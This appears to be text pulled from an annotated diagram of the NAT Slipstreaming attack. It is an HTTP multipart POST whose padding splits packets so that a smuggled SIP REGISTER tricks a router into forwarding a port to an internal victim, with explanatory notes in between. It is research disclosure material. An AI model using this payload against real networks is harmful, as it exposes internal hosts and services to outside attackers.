 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu1500079010963r0.3444033678272591; optimizelySegments=%7B%7D; optimizelyBuckets=%7B%7D; _ga
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=591; __utmq=1; acopendivids=nada; __utmz=27102015.1557874002.1180.175.utmcsr=t.
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5; adminpwd=NTk2Zjc1MjA2NjZmNzU2ZTY0MjA0NTYxNzM3NDY1NzIyMDQ1Njc2NzIwMjMzMTIx; __utma=27102015.565304113.1422985047.1558387290.
1558825880.1187; G_ENABLED_IDPS=google
this data mostly out of our control
except bolded portions --
rest primarily controlled by browser
first packet
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"
boundary size can be random length (Firefox),
detected+adjusted through automatic feedback loop
second packet
this packet is *critical* - we have control over
everything except boundary as this is POST data
we overflow this packet with padding (^_ chars)
to precisely force packet to split into two
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 192.168.0.107:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;transport=TCP
Max-Forwards: 70
internal ip extracted via timing attack
Contact: <sip:samy@192.168.0.107:3306;rinstance=v40f3f83b335139c;transport=TCP>
or webrtc ICE gathering if available
To: <sip:samy@samy.pl;transport=TCP>
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID: aaaaaaaaaaaa040408726106155614bbbbbbZjQ4M2M.
CSeq: 1 REGISTER
port we want router to forward to victim
Expires: 70
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
POST data, controlled
by attacker
third packet
and boom goes the dynamite
this was still part of our POST data,
but our padding forced it to break into
separate packet, first TCP data bytes
being "REGISTER", valid SIP command
------WebKitFormBoundaryTTIT8UhYUDZTtExC--
end of post
POST DATA POST DATA POST DATA POST DATA POST DATA POST